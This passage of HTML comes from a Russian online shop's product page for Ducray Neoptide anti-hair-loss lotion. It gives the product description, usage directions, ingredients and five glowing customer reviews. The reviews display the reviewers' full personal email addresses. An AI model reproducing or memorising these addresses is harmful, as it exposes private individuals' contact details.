        </ul>

        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
        <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Назначение</span> <br> Уход за волосами, борьба с выпадением
        </p>
        <img class="product-features__img" src="/html/images/bg_1.b79c.jpg" alt="">
    </li>
    
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc">В большинстве случаев хроническое выпадение волос у мужчин обусловлено сочетанием гормонального и наследственного факторов. Прогрессирующая потеря волос сопровождается уменьшением длительности цикла развития волоса и изменениями в плотности волосяного стержня. Наступление периода потери волос может варьировать в зависимости от возраста. Применение специализированных средств против выпадения волос помогает замедлить данный процесс. Лосьон НЕОПТИД содержит комбинацию запатентованных активных компонентов, действие которых направлено против механизмов хронического выпадения волос у мужчин: • ПЕПТИДОКСИЛ-4® стимулирует микроциркуляцию волосистой части кожи головы и способствует доставке всех компонентов, необходимых для протекания клеточного метаболизма. • МОНОЛАУРИН способствует снижению активности ключевого фермента, играющего непосредственную роль в процессе выпадения волос у мужчин*. • Запатентованнная комбинация ПЕПТИДОКСИЛ-4® и МОНОЛАУРИНА, разработанная дерматологическими лабораториями DUCRAY, способствует продлению роста волос и участвует в регуляции сигнала, играющего ключевую роль в обновлении клеток волосяного фолликула. Таким образом, оказывается стимулирующее действие на рост волос, уменьшается выпадение волос и увеличивается их объем. Процесс хронического выпадения волос замедляется**. Благодаря своей легкой текстуре, лосьон от выпадения волос Неоптид легко впитывается и не оставляет жирного блеска. Лосьон имеет высокую переносимость и может использоваться даже у мужчин с чувствительной кожей головы. *Активные ингредиенты протестированы in vitro. ** Исследование с 44 участниками, после 3х месяцев применения продукта (1 раз в день). Фототрихограмма. </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Наносить лосьон Неоптид 1 раз в день (9 распылений), на сухую или влажную кожу волосистой части головы, уделяя особое внимание проблемным зонам. Тщательно помассируйте кожу для быстрого впитывания. Не смывайте. Не мойте голову шампунем в течение 2 последующих часов после нанесения. Продолжительность курса, как минимум, 3 месяца. Упаковка из 1 флакона рассчитана на 3 месяца. В целях повышения эффективности рекомендуется совместное применение с шампунем Анафаз, который дополнительно активизирует микроциркуляцию в коже волосистой части головы.</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">WATER (AQUA), SD ALCOHOL 39-C (ALCOHOL DENAT), PPG-26-BUTETH-26, ISOPROPYL ALCOHOL, PEG-40 HYDROGENATED CASTOR OIL, BETAINE, ACETIL TETRAPEPTIDE-3, ARTEMIA EXTRACT, DEXTRAN, FRAGRANCE (PARFUM), GLYCERIN, GLYCERIN LAURATE, PANTHENOL, PROPYLENE GLYCOL, TOCOPHERYL NICOTINAMIDE.</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-reviews" class="product-page-reviews">
        <div class="container">
            <p class="product-page-reviews__title">Отзывы</p>

            <div class="product-page-reviews__statistics">
                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Оценка</p>

                    <p class="product-page-reviews__rating-value">5</p>

                    <fieldset class="rating rating--page-reviews
rating--static

js-product-page-reviews-rating">
    <legend class="rating__legend is-hidden">Рейтинг</legend>

    <div class="rating__container">
        <input type="radio" id="page-reviews-empty" class="rating__input rating__input--empty" name="page-reviews" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="page-reviews-1" class="rating__input" name="page-reviews" value="1" disabled>
                <label for="page-reviews-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="page-reviews-2" class="rating__input" name="page-reviews" value="2" disabled>
                <label for="page-reviews-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="page-reviews-3" class="rating__input" name="page-reviews" value="3" disabled>
                <label for="page-reviews-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="page-reviews-4" class="rating__input" name="page-reviews" value="4" disabled>
                <label for="page-reviews-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="page-reviews-5" class="rating__input" name="page-reviews" value="5" disabled>
                <label for="page-reviews-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="page-reviews-6" class="rating__input" name="page-reviews" value="6" disabled>
                <label for="page-reviews-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="page-reviews-7" class="rating__input" name="page-reviews" value="7" disabled>
                <label for="page-reviews-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="page-reviews-8" class="rating__input" name="page-reviews" value="8" disabled>
                <label for="page-reviews-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="page-reviews-9" class="rating__input" name="page-reviews" value="9" disabled>
                <label for="page-reviews-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="page-reviews-10" class="rating__input" name="page-reviews" value="10" checked disabled>
                <label for="page-reviews-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                </div>

                <div class="product-page-reviews__percentage">
                    <p class="product-page-reviews__mini-title">Клиенты, которые рекомендуют этот товар</p>

                    <span class="product-page-reviews__percentage-value">100%</span>
                </div>

                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Рейтинг</p>

                    <table class="product-page-reviews-score">
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">5 баллов</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 100%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">5</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">4 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">3 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">2 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">1 балл</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
                <div class="product-page-reviews__photos">
            <div class="product-page-reviews__photos">
                <div class="carousel carousel--review-photos swiper-container product-page-reviews__photos-carousel" data-pagination="bullets">
                    <ul class="swiper-wrapper">
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c71/1900_1200_0/image.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c71/138_125_0/image.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c71/138_125_0/image.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c71/138_125_0/image.jpg 138w">
    </picture>



                                </a>
                            </li>
                                            </ul>
                    <ul class="swiper-pagination swiper-pagination--blue swiper-pagination-clickable swiper-pagination-bullets">
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <span itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="ratingValue" content="5">
            <meta itemprop="reviewCount" content="5">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="0">
        </span>
    </section>

    <section class="product-page-feedbacks">
        <div class="container">
            <div class="product-page-feedbacks__head">
                <p class="product-page-feedbacks__caption">5&nbsp;клиентов оставили отзывы о&nbsp;товаре</p>

                <div class="product-page-feedbacks__select-wrapper">
                    <div class="select select--feedbacks-sort product-page-feedbacks__select">
                        <select class="select__input" id="select-feedbacks-sort" name="select-feedbacks-sort">
                                                            <option value="score-desc">По оценке (по убыванию)</option>
                                                            <option value="score-asc">По оценке (по возрастанию)</option>
                                                            <option value="date-desc">По дате (по убыванию)</option>
                                                            <option value="date-asc">По дате (по возрастанию)</option>
                                                    </select>
                    </div>
                </div>
            </div>

            <div class="js-reviews-list"
     data-page="1"
     data-per-page="5"
     data-product-id="836"
     data-total-count="5"
>
    <div class="product-page-feedbacks__content">
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">panterka_rr@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 4 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="panterka_rr@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="4 дня назад">
                        <meta itemprop="reviewBody" content="У мужа стали сильно выпадать волосы, консультант в аптеке порекомендовал лосьон от выпадения от Ducray.Пользуется уже 2 месяца в комплексе с бадами.Волосы стали более крепкими и плотными.Меньше выпадают.Не жирнит кожу головы.Рекомендую">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_tonkie-i-oslablennye/837/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">У мужа стали сильно выпадать волосы, консультант в аптеке порекомендовал лосьон от выпадения от Ducray.Пользуется уже 2 месяца в комплексе с бадами.Волосы стали более крепкими и плотными.Меньше выпадают.Не жирнит кожу головы.Рекомендую </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">miss.med-2012@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 24 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="miss.med-2012@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="24 дня назад">
                        <meta itemprop="reviewBody" content="Данный  лосьон  приобретаю  для мужа уже не первый раз,  заметила явный результат после первого  курса применения, то есть через три месяца.  Очень  удобно  в нанесение, не оставляет  следов после нанесения. Поредедение заметно уменьшилось,качество  волоса стало гораздо  лучше. Используем в дополнение с шампунем и витаминами этого же бренда. Однозначно советую, отлично  работающие  средство  без эффекта отмены.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_tonkie-i-oslablennye/837/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Данный  лосьон  приобретаю  для мужа уже не первый раз,  заметила явный результат после первого  курса применения, то есть через три месяца.  Очень  удобно  в нанесение, не оставляет  следов после нанесения. Поредедение заметно уменьшилось,качество  волоса стало гораздо  лучше. Используем в дополнение с шампунем и витаминами этого же бренда. Однозначно советую, отлично  работающие  средство  без эффекта отмены. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">PAVLIK_585@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 27 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="PAVLIK_585@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="27 дней назад">
                        <meta itemprop="reviewBody" content="Несколько лет боремся с выпадением волос у мужа. Нашей главной проблемой стало хроническое выпадение волос в сочетании гормонального и наследственного факторов. Мы нашли средство, которое помогает замедлить данный процесс. Мужу помог лосьон от выпадения для мужчин от Ducray. Он содержит массу активных компонентов и пептидный комплекс, которые целенаправленно воздействуют против хронического выпадения волос у мужчин. После ежедневного использования в течении трёх месяцев наметился видимый результат, уменьшилось выпадение, стали появляться новые волосы. У волос появился объём. Муж очень доволен результатом и готов к повторному курсу применения лосьона. Это первый продукт, который за короткое время дал возможность справиться с проблемой выпадения.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_tonkie-i-oslablennye/837/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Несколько лет боремся с выпадением волос у мужа. Нашей главной проблемой стало хроническое выпадение волос в сочетании гормонального и наследственного факторов. Мы нашли средство, которое помогает замедлить данный процесс. Мужу помог лосьон от выпадения для мужчин от Ducray. Он содержит массу активных компонентов и пептидный комплекс, которые целенаправленно воздействуют против хронического выпадения волос у мужчин. После ежедневного использования в течении трёх месяцев наметился видимый результат, уменьшилось выпадение, стали появляться новые волосы. У волос появился объём. Муж очень доволен результатом и готов к повторному курсу применения лосьона. Это первый продукт, который за короткое время дал возможность справиться с проблемой выпадения. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">nata.nata9208@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 29 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="nata.nata9208@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="29 дней назад">
                        <meta itemprop="reviewBody" content="Муж пользуется лосьоном от Дюкре всего только 2 месяца из 3х, то есть, пока еще не завершил курс, но результат уже очевиден - волосы стали выпадать в разы меньше. Советуем!">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_tonkie-i-oslablennye/837/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Муж пользуется лосьоном от Дюкре всего только 2 месяца из 3х, то есть, пока еще не завершил курс, но результат уже очевиден - волосы стали выпадать в разы меньше. Советуем! </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">Elena-Vladimirovna45@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 25 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="Elena-Vladimirovna45@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
